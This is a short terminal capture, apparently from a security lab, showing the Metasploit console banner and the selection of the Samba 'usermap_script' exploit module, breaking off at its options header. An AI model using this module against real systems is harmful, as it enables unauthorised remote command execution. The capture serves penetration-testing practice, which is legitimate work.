 root@Sasuke:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.22-dev                          ]
+ -- --=[ 1890 exploits - 1065 auxiliary - 329 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------